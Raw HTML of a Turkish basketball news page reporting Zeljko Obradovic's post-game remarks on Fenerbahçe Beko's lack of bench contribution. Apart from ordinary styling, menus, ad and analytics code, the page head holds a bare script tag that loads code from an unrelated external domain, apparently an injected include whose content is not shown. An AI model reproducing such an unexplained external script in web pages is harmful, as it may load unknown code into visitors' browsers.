    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="7f271a55d0b9716f1f40876c-text/javascript"></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7f271a55d0b9716f1f40876c-text/javascript"></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/ing-basketbol-super-ligi",
                    "name": "ING Basketbol Süper Ligi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz",
                    "name": "Obradovic: &#8220;Benchten katkı alamıyoruz&#8221;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="7f271a55d0b9716f1f40876c-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-19303 single-format-standard ctcc-exclude-EU obradovic-benchten-katki-alamiyoruz global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_699 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7f271a55d0b9716f1f40876c-text/javascript"></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19303" class="post-19303 post type-post status-publish format-standard has-post-thumbnail hentry category-ing-basketbol-super-ligi tag-fenerbahce-beko tag-zeljko-obradovic" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle ING Basketbol Süper Ligi" class="entry-crumb" href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Obradovic: &#8220;Benchten katkı alamıyoruz&#8221;</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li></ul>
            <header>
                <h1 class="entry-title">Obradovic: &#8220;Benchten katkı alamıyoruz&#8221;</h1>

                                    <p class="td-post-sub-title">ING Basketbol Süper Ligi’nin 15. haftasında Fenerbahçe Beko'nun evinde Frutti Extra Bursaspor’u 86-83’lük skorla mağlup etmesinin ardından koç Zeljko Obradovic açıklamalarda bulundu.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >5 Ocak 2020</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 5 Ocak 2020</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg 1074w"  alt="Fenerbahçe Beko Başantrenörü Zeljko Obradovic" title="obradovic" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="Fenerbahçe Beko Başantrenörü Zeljko Obradovic" title="obradovic"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_793 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="7f271a55d0b9716f1f40876c-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>ING Basketbol Süper Ligi’nin 15. haftasında Fenerbahçe Beko&#8217;nun evinde Frutti Extra Bursaspor’u 86-83’lük skorla mağlup etmesinin ardından koç Zeljko Obradovic açıklamalarda bulundu.</p>
<p>Fenerbahçe&#8217;nin galibiyetinin ardından FBTV&#8217;ye açıklamalarda bulunan Obradovic, yalnızca 6 oyuncudan sayı ürettiği günde, benchten katkı gelmemesinden yakındı.</p>
<p><strong>Tecrübeli koçun değerlendirmeleri şöyle:</strong><br />
<q>Bizim en büyük sorunumuz bu, benchten çok fazla katkı alamıyoruz. Diğer oyuncuların gelip ekstra çalışmaları gerektiğini artık anlamaları gerekiyor. Hep aynı oyuncularla oynuyoruz. Kolay olmuyor. Ne olursa olsun sonuna kadar savaştık ama Bursa da çok iyi takım. Çok güzel basketbol maçı oldu. İki tarafta sonuna kadar savaştı. Sonuç son iki hücumda belli oldu. Ribauntu aldık, onlar sayı kaçırdı ve bu şekilde maçı aldık. Oyuncuları müthiş mücadeleleri için tebrik ediyorum. Diğer oyuncuların da katkısına ihtiyacımız var</q></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_ed9 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7f271a55d0b9716f1f40876c-text/javascript"></script>
<script type="7f271a55d0b9716f1f40876c-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/fenerbahce-beko">Fenerbahçe Beko</a></li><li><a href="https://www.basketbola.com/tag/zeljko-obradovic">zeljko obradovic</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-benchten-katki-alamiyoruz">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Obradovic%3A+%E2%80%9CBenchten+katk%C4%B1+alam%C4%B1yoruz%E2%80%9D&url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-benchten-katki-alamiyoruz&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Obradovic%3A+%E2%80%9CBenchten+katk%C4%B1+alam%C4%B1yoruz%E2%80%9D %0A%0A https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="7f271a55d0b9716f1f40876c-text/javascript">var block_tdi_4_568 = new tdBlock();
block_tdi_4_568.id = "tdi_4_568";
block_tdi_4_568.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_568","td_column_number":3,"live_filter_cur_post_id":19303,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_568","tdc_css_class_style":"tdi_4_568_rand_style"}';
block_tdi_4_568.td_column_number = "3";
block_tdi_4_568.block_type = "td_block_related_posts";
block_tdi_4_568.post_count = "12";
block_tdi_4_568.found_posts = "949";
block_tdi_4_568.header_color = "";
block_tdi_4_568.ajax_pagination_infinite_stop = "";
block_tdi_4_568.max_num_pages = "80";
tdBlocksArray.push(block_tdi_4_568);
</script><div class="td_block_wrap td_block_related_posts tdi_4_568 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_568" ><h4 class="td-related-title"><a id="tdi_5_780" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_568" href="#">İlgili Haberler</a><a id="tdi_6_177" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_568" href="#">Güncel haberler</a></h4><div id=tdi_4_568 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
